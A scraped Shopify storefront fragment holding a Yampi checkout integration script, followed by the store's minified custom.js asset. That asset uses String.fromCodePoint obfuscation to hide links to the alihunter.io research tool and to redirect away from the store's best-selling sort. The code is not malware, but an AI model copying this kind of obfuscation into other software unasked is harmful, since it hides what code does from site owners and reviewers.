<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">







<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'collection'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://varaldotorcedor.com.br'
        ,   shopifyInternalUrl = '950bfd-4.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> 
                <!-- Não remova -->
                

                
                </body>    
</html>

--- FILE ---
content_type: text/javascript
request_url: https://varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.js?v=69914894784731455691747087564
body_size: -155
content:
var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);function parcelamento(){var e=$(".product-form__info-item .price--highlight").text().split("                  ")[0].replace("R$ ","").replace(",",".").trim(),t=$(".product-form__info-item .price--compare").text().replace("R$ ","").replace(",","."),o=((t=parseFloat(t))-e).toFixed(2).replace(".",",");$(".product-label.product-label--on-sale span").text("R$ "+o);t=(100*(t-e)/t).toFixed(2).split(".")[0];$(".price--highlight .product-label.product-label--on-sale").append("-"+t+"%");e="R$ "+(e=(e=1.1979*((e=parseFloat(e))+0)/12).toFixed(2).replace(".",","));$(".parcelamento").html("<span>em até 12x de <b>"+e+"</b></span>")}document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1),window.matchMedia("(max-width: 768px)").matches&&(window.onscroll=function(){var e=document.documentElement.scrollTop||document.body.scrollTop,t=document.getElementById("scrollToTop");t&&(t.style.display=1200<e?"block":"none")}),$(".block-swatch__radio").change(function(){setTimeout(function(){parcelamento()},150)});